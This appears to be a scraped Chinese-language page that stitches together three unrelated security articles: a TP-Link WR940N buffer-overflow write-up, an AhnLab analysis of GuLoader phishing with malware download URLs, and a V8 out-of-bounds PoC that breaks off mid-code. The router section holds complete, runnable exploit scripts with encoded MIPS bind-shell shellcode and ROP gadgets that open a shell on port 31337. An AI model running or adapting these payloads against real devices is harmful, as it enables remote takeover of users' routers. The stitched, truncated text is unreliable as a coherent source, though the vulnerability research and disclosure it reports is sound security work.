andi $s0, $v0, 0xffff

li $t6, -17 nor $t6, $t6, $zero

li $t5, 0x7a69 #port 31337 li $t7, -513

nor $t7, $t7, $zero

sllv $t7, $t7, $t6

or $t5, $t5, $t7 sw $t5, -32($sp) sw $zero,-28($sp)

sw $zero,-24($sp)

sw $zero,-20($sp)

or $a0, $s0, $s0

li $t6, -17 nor $a2, $t6, $zero

addi $a1, $sp, -32

li $v0, 4169

syscall 0x40404##### listen #####

li $t7,0x7350

or $a0,$s0,$s0

li $a1,257

li $v0,4174

syscall 0x40404##### accept #####

li $t7,0x7350

or $a0,$s0,$s0

slti $a1,$zero,-1

slti $a2,$zero,-1

li $v0,4168

syscall 0x40404##### dup fd’s ####

li $t7,0x7350

andi $s0,$v0,0xffff

or $a0,$s0,$s0

li $t7,-3

nor $a1,$t7,$zero

li $v0,4063

syscall 0x40404

li $t7,0x7350

or $a0,$s0,$s0

slti $a1,$zero,0x0101

li $v0,4063

syscall 0x40404

li $t7,0x7350

or $a0,$s0,$s0

slti $a1,$zero,-1

li $v0,4063

syscall 0x40404######execve######

lui $t7,0x2f2f

ori $t7,$t7,0x6269

sw $t7,-20($sp)

lui $t6,0x6e2f

ori $t6,$t6,0x7368

sw $t6,-16($sp)

sw $zero,-12($sp)

addiu $a0,$sp,-20

sw $a0,-8($sp)

sw $zero,-4($sp)

addiu $a1,$sp,-8

li $v0,4011

syscall 0x40404#### sleep #####

li $v0, 4166

li $t7, 0x0368

addi $t7, $t7, -0x0304

sw $t7, -0x0402($sp)

sw $t7, -0x0406($sp)

la $a0, -0x0406($sp)

syscall 0x40404

addi $t4, $t4, 4444

请注意,如果我们在调用execve后没有进入睡眠状态,原始进程将会结束并杀死所有其他httpd进程,阻止我们访问bind shell。

此漏洞的最终攻击链构造如下:

import urllib2

import urllib

import base64

import hashlib

import osdef login(ip, user, pwd):

#### Generate the auth cookie of the form b64enc(‘admin:’ + md5(‘admin’))

hash = hashlib.md5()

hash.update(pwd)

auth_string = “%s:%s” %(user, hash.hexdigest())

encoded_string = base64.b64encode(auth_string)

print “[debug] Encoded authorisation: %s” %encoded_string

#### Send the request

url = “http://” + ip + “/userRpm/LoginRpm.htm?Save=Save”

print “[debug] sending login to ” + url

req = urllib2.Request(url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %encoded_string)

resp = urllib2.urlopen(req)

#### The server generates a random path for further requests, grab that here

data = resp.read()

next_url = “http://%s/%s/userRpm/” %(ip, data.split(“/”)[3])

print “[debug] Got random path for next stage, url is now %s” %next_url

return (next_url, encoded_string)#custom bind shell shellcode with very simple xor encoder

#followed by a sleep syscall to flush cash before running

#bad chars = 0x20, 0x00

shellcode = (

#encoder

“\x22\x51\x44\x44\x3c\x11\x99\x99\x36\x31\x99\x99”

“\x27\xb2\x05\x9f”

“\x22\x52\xfc\xa0\x8e\x4a\xfe\xf9”

“\x02\x2a\x18\x26\xae\x43\xfe\xf9\x8e\x4a\xff\x41”

“\x02\x2a\x18\x26\xae\x43\xff\x41\x8e\x4a\xff\x5d”

“\x02\x2a\x18\x26\xae\x43\xff\x5d\x8e\x4a\xff\x71”

“\x02\x2a\x18\x26\xae\x43\xff\x71\x8e\x4a\xff\x8d”

“\x02\x2a\x18\x26\xae\x43\xff\x8d\x8e\x4a\xff\x99”

“\x02\x2a\x18\x26\xae\x43\xff\x99\x8e\x4a\xff\xa5”

“\x02\x2a\x18\x26\xae\x43\xff\xa5\x8e\x4a\xff\xad”

“\x02\x2a\x18\x26\xae\x43\xff\xad\x8e\x4a\xff\xb9”

“\x02\x2a\x18\x26\xae\x43\xff\xb9\x8e\x4a\xff\xc1”

“\x02\x2a\x18\x26\xae\x43\xff\xc1″#sleep

“\x24\x12\xff\xff\x24\x02\x10\x46\x24\x0f\x03\x08”

“\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”

“\x27\xa4\xfb\xfa\x01\x01\x01\x0c\x21\x8c\x11\x5c”################ encoded shellcode ###############

“\x27\xbd\xff\xe0\x24\x0e\xff\xfd\x98\x59\xb9\xbe\x01\xc0\x28\x27\x28\x06”

“\xff\xff\x24\x02\x10\x57\x01\x01\x01\x0c\x23\x39\x44\x44\x30\x50\xff\xff”

“\x24\x0e\xff\xef\x01\xc0\x70\x27\x24\x0d”

“\x7a\x69” #<————————- PORT 0x7a69 (31337)

“\x24\x0f\xfd\xff\x01\xe0\x78\x27\x01\xcf\x78\x04\x01\xaf\x68\x25\xaf\xad”

“\xff\xe0\xaf\xa0\xff\xe4\xaf\xa0\xff\xe8\xaf\xa0\xff\xec\x9b\x89\xb9\xbc”

“\x24\x0e\xff\xef\x01\xc0\x30\x27\x23\xa5\xff\xe0\x24\x02\x10\x49\x01\x01”

“\x01\x0c\x24\x0f\x73\x50”

“\x9b\x89\xb9\xbc\x24\x05\x01\x01\x24\x02\x10\x4e\x01\x01\x01\x0c\x24\x0f”

“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\x28\x06\xff\xff\x24\x02\x10\x48”

“\x01\x01\x01\x0c\x24\x0f\x73\x50\x30\x50\xff\xff\x9b\x89\xb9\xbc\x24\x0f”

“\xff\xfd\x01\xe0\x28\x27\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f\x73\x50”

“\x9b\x89\xb9\xbc\x28\x05\x01\x01\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f”

“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\xbd\x9b\x96\x46\x01\x01\x01\x0c”

“\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xec\x3c\x0e\x6e\x2f\x35\xce”

“\x73\x68\xaf\xae\xff\xf0\xaf\xa0\xff\xf4\x27\xa4\xff\xec\xaf\xa4\xff\xf8”

“\xaf\xa0\xff\xfc\x27\xa5\xff\xf8\x24\x02\x0f\xab\x01\x01\x01\x0c\x24\x02”

“\x10\x46\x24\x0f\x03\x68\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”

“\x27\xa4\xfb\xfe\x01\x01\x01\x0c\x21\x8c\x11\x5c”

)###### useful gadgets #######

nop = “\x22\x51\x44\x44”

gadg_1 = “\x2A\xB3\x7C\x60”

gadg_2 = “\x2A\xB1\x78\x40”

sleep_addr = “\x2a\xb3\x50\x90”

stack_gadg = “\x2A\xAF\x84\xC0”

call_code = “\x2A\xB2\xDC\xF0″def first_exploit(url, auth):

# trash $s1 $ra

rop = “A”*164 + gadg_2 + gadg_1 + “B”*0x20 + sleep_addr

rop += “C”*0x20 + call_code + “D”*4 + stack_gadg + nop*0x20 + shellcode

params = {‘ping_addr’: rop, ‘doType’: ‘ping’, ‘isNew’: ‘new’, ‘sendNum’: ’20’, ‘pSize’: ’64’, ‘overTime’: ‘800’, ‘trHops’: ’20’}

new_url = url + “PingIframeRpm.htm?” + urllib.urlencode(params)print “[debug] sending exploit…”

print “[+] Please wait a few seconds before connecting to port 31337…”

req = urllib2.Request(new_url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)

req.add_header(‘Referer’, url + “DiagnosticRpm.htm”) resp = urllib2.urlopen(req)if __name__ == ‘__main__’:

data = login(“192.168.0.1”, “admin”, “admin”)

first_exploit(data[0], data[1])



#### 深入分析

这个漏洞有一个非常简单的模式,即来自GET参数的用户输入直接传递给strcpy调用,无需任何验证。

深入分析二进制文件后得出结论,这种相同模式在多处都有呈现。

实际上,存在大量strcpy调用:

值得称赞的是,厂商在短短几天内就为第一个漏洞提供了补丁。

但从我个人角度看,几乎所有这些strcpy调用都需要以更安全的字符串复制功能替代。为了证明这一点,我决定再构造一个攻击链,通过dnsserver2参数触发WanStaticIpV6CfgRpm.htm中的缓冲区溢出。

这个攻击链与之前那个十分相似,仅在自定义编码器中存在一处偏移量改变(因为堆栈指针指向不同位置)。 主要区别是在我在Mips

exploit开发过程中没有遇到的字节对齐问题。

构造攻击链过程中,我不断收到非法指令错误提示,nop sled看起来也不像以前那样:

注意所有指令都相隔2个字节,原因在于我的有效载荷:

这个缓冲区结尾有一处未指定输入,强制有效载荷结束对齐。 事实证明,即使这是最后步骤,也需要填补最终有效载荷,恢复对齐。完成后,nopsled将如下所示:

我们得到绑定shell:

最终代码包含两个漏洞的攻击链,如下所示:

(注:在second_exploit中,几乎所有GET参数都易受缓冲区溢出影响)

import urllib2

import base64

import hashlib

from optparse import *

import sys

import urllibbanner = (

“___________________________________________________________________________\n”

“WR940N Authenticated Remote Code Exploit\n”

“This exploit will open a bind shell on the remote target\n”

“The port is 31337, you can change that in the code if you wish\n”

“This exploit requires authentication, if you know the creds, then\n”

“use the -u -p options, otherwise default is admin:admin\n”

“___________________________________________________________________________”

)def login(ip, user, pwd):

print “[+] Attempting to login to http://%s %s:%s”%(ip,user,pwd)

#### Generate the auth cookie of the form b64enc(‘admin:’ + md5(‘admin’))

hash = hashlib.md5()

hash.update(pwd)

auth_string = “%s:%s” %(user, hash.hexdigest())

encoded_string = base64.b64encode(auth_string)print “[+] Encoded authorisation: %s” %encoded_string#### Send the request

url = “http://” + ip + “/userRpm/LoginRpm.htm?Save=Save”

print “[+] sending login to ” + url

req = urllib2.Request(url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %encoded_string)

resp = urllib2.urlopen(req)

#### The server generates a random path for further requests, grab that here

data = resp.read()

next_url = “http://%s/%s/userRpm/” %(ip, data.split(“/”)[3])

print “[+] Got random path for next stage, url is now %s” %next_url

return (next_url, encoded_string)

#custom bind shell shellcode with very simple xor encoder

#followed by a sleep syscall to flush cash before running

#bad chars = 0x20, 0x00

shellcode = (

#encoder

“\x22\x51\x44\x44\x3c\x11\x99\x99\x36\x31\x99\x99”

“\x27\xb2\x05\x4b” #0x27b2059f for first_exploit

“\x22\x52\xfc\xa0\x8e\x4a\xfe\xf9”

“\x02\x2a\x18\x26\xae\x43\xfe\xf9\x8e\x4a\xff\x41”

“\x02\x2a\x18\x26\xae\x43\xff\x41\x8e\x4a\xff\x5d”

“\x02\x2a\x18\x26\xae\x43\xff\x5d\x8e\x4a\xff\x71”

“\x02\x2a\x18\x26\xae\x43\xff\x71\x8e\x4a\xff\x8d”

“\x02\x2a\x18\x26\xae\x43\xff\x8d\x8e\x4a\xff\x99”

“\x02\x2a\x18\x26\xae\x43\xff\x99\x8e\x4a\xff\xa5”

“\x02\x2a\x18\x26\xae\x43\xff\xa5\x8e\x4a\xff\xad”

“\x02\x2a\x18\x26\xae\x43\xff\xad\x8e\x4a\xff\xb9”

“\x02\x2a\x18\x26\xae\x43\xff\xb9\x8e\x4a\xff\xc1”

“\x02\x2a\x18\x26\xae\x43\xff\xc1”

#sleep

“\x24\x12\xff\xff\x24\x02\x10\x46\x24\x0f\x03\x08”

“\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”

“\x27\xa4\xfb\xfa\x01\x01\x01\x0c\x21\x8c\x11\x5c”

################ encoded shellcode ###############

“\x27\xbd\xff\xe0\x24\x0e\xff\xfd\x98\x59\xb9\xbe\x01\xc0\x28\x27\x28\x06”

“\xff\xff\x24\x02\x10\x57\x01\x01\x01\x0c\x23\x39\x44\x44\x30\x50\xff\xff”

“\x24\x0e\xff\xef\x01\xc0\x70\x27\x24\x0d”

“\x7a\x69” #<————————- PORT 0x7a69 (31337)

“\x24\x0f\xfd\xff\x01\xe0\x78\x27\x01\xcf\x78\x04\x01\xaf\x68\x25\xaf\xad”

“\xff\xe0\xaf\xa0\xff\xe4\xaf\xa0\xff\xe8\xaf\xa0\xff\xec\x9b\x89\xb9\xbc”

“\x24\x0e\xff\xef\x01\xc0\x30\x27\x23\xa5\xff\xe0\x24\x02\x10\x49\x01\x01”

“\x01\x0c\x24\x0f\x73\x50”

“\x9b\x89\xb9\xbc\x24\x05\x01\x01\x24\x02\x10\x4e\x01\x01\x01\x0c\x24\x0f”

“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\x28\x06\xff\xff\x24\x02\x10\x48”

“\x01\x01\x01\x0c\x24\x0f\x73\x50\x30\x50\xff\xff\x9b\x89\xb9\xbc\x24\x0f”

“\xff\xfd\x01\xe0\x28\x27\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f\x73\x50”

“\x9b\x89\xb9\xbc\x28\x05\x01\x01\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f”

“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\xbd\x9b\x96\x46\x01\x01\x01\x0c”

“\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xec\x3c\x0e\x6e\x2f\x35\xce”

“\x73\x68\xaf\xae\xff\xf0\xaf\xa0\xff\xf4\x27\xa4\xff\xec\xaf\xa4\xff\xf8”

“\xaf\xa0\xff\xfc\x27\xa5\xff\xf8\x24\x02\x0f\xab\x01\x01\x01\x0c\x24\x02”

“\x10\x46\x24\x0f\x03\x68\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”

“\x27\xa4\xfb\xfe\x01\x01\x01\x0c\x21\x8c\x11\x5c”

)

###### useful gadgets #######

nop = “\x22\x51\x44\x44”

gadg_1 = “\x2A\xB3\x7C\x60”

gadg_2 = “\x2A\xB1\x78\x40”

sleep_addr = “\x2a\xb3\x50\x90”

stack_gadg = “\x2A\xAF\x84\xC0”

call_code = “\x2A\xB2\xDC\xF0”

def first_exploit(url, auth):

# trash $s1 $ra

rop = “A”*164 + gadg_2 + gadg_1 + “B”*0x20 + sleep_addr + “C”*4

rop += “C”*0x1c + call_code + “D”*4 + stack_gadg + nop*0x20 + shellcode

params = {‘ping_addr’: rop, ‘doType’: ‘ping’, ‘isNew’: ‘new’, ‘sendNum’: ’20’, ‘pSize’: ’64’, ‘overTime’: ‘800’, ‘trHops’: ’20’}

new_url = url + “PingIframeRpm.htm?” + urllib.urlencode(params)

print “[+] sending exploit…”

print “[+] Wait a couple of seconds before connecting”

print “[+] When you are finished do http -r to reset the http service”

req = urllib2.Request(new_url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)

req.add_header(‘Referer’, url + “DiagnosticRpm.htm”)

resp = urllib2.urlopen(req)

def second_exploit(url, auth):

url = url + “WanStaticIpV6CfgRpm.htm?”

# trash s0 s1 s2 s3 s4 ret shellcode

payload = “A”*111 + “B”*4 + gadg_2 + “D”*4 + “E”*4 + “F”*4 + gadg_1 + “a”*0x1c

payload += “A”*4 + sleep_addr + “C”*0x20 + call_code + “E”*4

payload += stack_gadg + “A”*4 + nop*10 + shellcode + “B”*7

print len(payload)

params = {‘ipv6Enable’: ‘on’, ‘wantype’: ‘2’, ‘ipType’: ‘2’, ‘mtu’: ‘1480’, ‘dnsType’: ‘1’,

‘dnsserver2’: payload, ‘ipAssignType’: ‘0’, ‘ipStart’: ‘1000’,

‘ipEnd’: ‘2000’, ‘time’: ‘86400’, ‘ipPrefixType’: ‘0’, ‘staticPrefix’: ‘AAAA’,

‘staticPrefixLength’: ’64’, ‘Save’: ‘Save’, ‘RenewIp’: ‘1’}

new_url = url + urllib.urlencode(params)

print “[+] sending exploit…”

print “[+] Wait a couple of seconds before connecting”

print “[+] When you are finished do http -r to reset the http service”

req = urllib2.Request(new_url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)

req.add_header(‘Referer’, url + “WanStaticIpV6CfgRpm.htm”)

resp = urllib2.urlopen(req)

if __name__ == ‘__main__’:

print banner

username = “admin”

password = “admin”

parser = OptionParser()

parser.add_option(“-t”, “–target”, dest=”host”,

help=”target ip address”)

parser.add_option(“-u”, “–user”, dest=”username”,

help=”username for authentication”,

default=”admin”)

parser.add_option(“-p”, “–password”, dest=”password”,

help=”password for authentication”,

default=”admin”)

(options, args) = parser.parse_args()

if options.host is None:

parser.error(“[x] A host name is required at the minimum [x]”)

if options.username is not None:

username = options.username

if options.password is not None:

password = options.password

(next_url, encoded_string) = login(options.host, username, password)

###### Both exploits result in the same bind shell ######

#first_exploit(data[0], data[1])

second_exploit(next_url, encoded_string)







#### 影响

一项shodan快速搜索结果显示有7200台类似联网设备。(目前,已在一个月内增长了3500台。)

#### 漏洞修复

为了修复这些漏洞,厂商需要以更安全的操作(例如strncpy)代替大部分strcpy调用。值得称赞的是,他们很快就实现了这一目标并在报告其他受影响代码的一周内提供了完整补丁。接下来,我将对补丁进行快速分析。

首先,应查看strcpy交叉引用。二进制文件存在700多个调用,在修复版本中,我们可以看到不同景象:

针对这些位置的深入分析结果显示,这些调用不对用户输入产生影响,例如:

对于分析已知漏洞存在区域,例如dnsserver2 GET参数:

简单起见,令a1 = src,$a2 = size。 接下来我们可以看到:

1. 0x2C在loc_452E0C之前加载到$a2中。

2. 使用httpGetEnv抓取“dnsserver2”参数。

3. 如果httpGetEnv返回0,那么缓冲区var_24f被清零。

4. 否则,返回的指针被移至$a1。

5. 0x2C大小被加载到$a2。

6. 目的地已经在$a0(在分支产生前在延迟槽中移动)。

7. 之后,根据httpGetEnv结果(通过$t9)调用memset或strncpy。

我们可以看到,以上操作有效防止了缓冲区溢出,因为只能将最大数量字节复制到缓冲区。 var_24F是一个基于堆栈的缓冲区,大小为0x2C。

事实上,我们现在可以看到,提供给厂商的漏洞模式已被安全模式取代。 因此,修复程序通过移除用户输入中的strcpy调用来合理保护缓冲区溢出。

###### 使用的工具:

Binwalk

IDA

Qemu

mipsrop.py插件

适用于TTL UART 6PIN CP2102模块串行转换器的USB 2.0

###### 致谢

Tim Carrington –[@__invictus_](https://twitter.com/@__invictus_

"@__invictus_")

###### 参考

* <https://wiki.openwrt.org/toh/tp-link/tl-wr940n>

* <http://static.tp-link.com/TL-WR940N(US)_V4_160617_1476690524248q.zip>

* <http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/>

* <http://cdn.imgtec.com/mips-training/mips-basic-training-course/slides/Caches.pdf>

* <http://www.devttys0.com/2013/10/mips-rop-ida-plugin/>

###### 时间线

* 向厂商披露漏洞细节 - 11/8/2017

* 接到厂商回应与初步咨询请求 - 14/8/2017

* 发送初步咨询建议 - 14/8/2017

* 测试版补丁发送厂商测试 - 17/8/2017

* 确认补丁有效,其他漏洞由作者自行查找;第二个攻击链构造是为了证明这一点。发送厂商 - 17/8/2017

* 厂商回应将研究其他漏洞区域 - 18/8/2017

* 发送供厂商测试的第二个补丁 - 25/8/17

* 确认补丁以缓解漏洞(移除了500多个strcpy调用)- 29/8/2017

* [补丁发布](https://www.tp-link.com/us/download/TL-WR940N_V5.html#Firmware "补丁发布") \- 28/9/2017(仅限HW V5 US)

* * * | 社区文章 |

**作者:威胁情报团队

译者:知道创宇404实验室翻译组

原文链接:<https://asec.ahnlab.com/en/40283/>**









ASEC分析团队发现,GuLoader恶意软件正在分发给韩国企业用户。GuLoader是一款下载器,自过去以来一直稳定分发,下载各种恶意软件。分发的网络钓鱼邮件如下所示,并附加了一个

HTML 文件。

网络钓鱼邮件

当用户打开附加的 HTML 文件时,将从下面的 URL 下载压缩文件。

* **下载网址**

hxxp://45.137.117[.]184/Files_For_Potosinos/Doc_Scan.zip

HTML代码

压缩文件包含一个 IMG 文件,GuLoader恶意软件在此 IMG 文件中。

压缩文件内部

GuLoader伪装成Word图标,并在文件末尾添加一个大小约为600MB的Null值。

实际大小(左)、分布式文件大小(右)

它与七月份在 ASEC 博客中推出的 GuLoader 采用相同的 NSIS 格式,但目前正在分发的 GuLoader 中 NSIS

脚本的功能已进行了更改。以前的 NSIS 脚本包含它调用的 DLL 和 API 名称的字符串,而新的 NSIS 脚本删除了所有相关字符串以绕过检测。

以前的NSIS脚本

删除的字符串在特定文件中编码。在执行 NSIS

文件时生成的文件中,“Udmeldt.Ext”文件是稍后要加载的shell代码,而“Modig.Sta0”文件用要调用的 DLL 和 API

的名称进行编码。以下 NSIS 脚本显示了字符串解码的过程。

修改的NSIS脚本(1)

首先,要调用 API,利用12278(0x2FF6)中的 Modig.Sta0 文件执行XOR。

修改的NSIS脚本(2)

解码后的数据如下所示,并按顺序调用 API。

修改的NSIS脚本(3)

当按顺序调用 API 时,“Udmeldt.Ext”文件在 21200(0x52D0)

中的数据将加载到分配的内存中,然后再执行。此时加载的数据执行实际的恶意行为。

要加载的shell代码

加载的shell代码

加载的GuLoader在注入恶意数据之前,在 **“C:\program files\internet explorer\ieinstal.exe”**

路径中执行正常进程。注入的正常进程连接到下面的URL并尝试下载其他恶意软件。下载目前不可用,但它可以下载信息窃取者和RAT类型的恶意软件,包括Formbook、RedLine和AgentTesla。

* **下载网址**

hxxp:// 45.137.117[.]184/riBOkPd173.mix

下载恶意软件GuLoader正在不断修改和分发,以绕过检测。建议谨慎,因为它针对的是韩国用户,用户不应打开来自未知来源的电子邮件中的附件。AhnLab的反恶意软件产品V3使用以下别名检测并阻止恶意软件。

**[文件检测]**

Downloader/HTML.Generic.SC183804 (2022.10.11.03)

Trojan/Win.Agent.C5275941 (2022.10.11.03)

**[IOC]**

9227aca78ee90c18f87597516a28b091

f3abed0008eef87e2fb082d16e5df4d1

hxxp://45.137.117[.]184/Files_For_Potosinos/Doc_Scan.zip

hxxp:// 45.137.117[.]184/riBOkPd173.mix

* * * | 社区文章 |

## 参考链接

* <https://bugs.chromium.org/p/chromium/issues/detail?id=906043>

* <https://chromium.googlesource.com/v8/v8/+/4e3a17d0408627517d4a81b3bf5daf85e416e9ac/test/mjsunit/regress/regress-crbug-906043.js>

## PoC

// Flags: --allow-natives-syntax

function fun(arg) {

let x = arguments.length;

a1 = new Array(0x10);

a1[0] = 1.1;

a2 = new Array(0x10);

a2[0] = 1.1;

a1[(x >> 16) * 21] = 1.39064994160909e-309; // 0xffff00000000

a1[(x >> 16) * 41] = 8.91238232205e-313; // 0x2a00000000

}

var a1, a2;

var a3 = [1.1,2.2];

a3.length = 0x11000;

a3.fill(3.3);

var a4 = [1.1];

for (let i = 0; i < 10000; i++) fun(...a4);

// %OptimizeFunctionOnNextCall(fun);

fun(...a3);

for (i = 0; i < a2.length; i++){

console.log(a2[i]);

}

console.log(a2.length);

a1:

DebugPrint: 0x358226e9b891: [JSArray]

- length: 16

- elements: 0x358226e9b801 <FixedDoubleArray[16]> {

0: 1.1

1-15: <the_hole>

}

a2:

DebugPrint: 0x358226e9b941: [JSArray]

- length: 42

- elements: 0x358226e9b8b1 <FixedDoubleArray[65535]> {

0: 1.1

1-15: <the_hole>

16: 2.90681e-310

17: 2.90688e-310

18: 2.90674e-310

19: 8.91238e-313

20-51430: -1.18859e+148

a1 elements:

lldb) x/50gx 0x358226e9b801-1

0x358226e9b800: 0x00003582ced81461 0x0000001000000000

0x358226e9b810: 0x3ff199999999999a->a1[0] 0xfff7fffffff7ffff

0x358226e9b820: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b830: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b840: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b850: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b860: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b870: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b880: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

a1 object:

0x358226e9b890: 0x0000358279782f29 0x00003582ced80c29

0x358226e9b8a0: 0x0000358226e9b801 0x0000001000000000

a2 elements:

0x358226e9b8b0: 0x00003582ced81461 0x0000ffff00000000->a1[21]

0x358226e9b8c0: 0x3ff199999999999a 0xfff7fffffff7ffff

0x358226e9b8d0: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b8e0: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b8f0: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b900: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b910: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b920: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

0x358226e9b930: 0xfff7fffffff7ffff 0xfff7fffffff7ffff

a2 object:

0x358226e9b940: 0x0000358279782f29 0x00003582ced80c29

0x358226e9b950: 0x0000358226e9b8b1 0x0000002a00000000->a1[41]

0x358226e9b960: 0xdeadbeedbeadbeef 0xdeadbeedbeadbeef

0x358226e9b970: 0xdeadbeedbeadbeef 0xdeadbeedbeadbeef

0x358226e9b980: 0xdeadbeedbeadbeef 0xdeadbeedbeadbeef

function fun(arg) {

let x = arguments.length;// x = 65536,但范围分析认为是65534

a1 = new Array(0x10);

a1[0] = 1.1;

a2 = new Array(0x10);

a2[0] = 1.1;

x = x >> 16;// x = 65536>>16 = 1,但范围分析认为是65534>>16 = 0

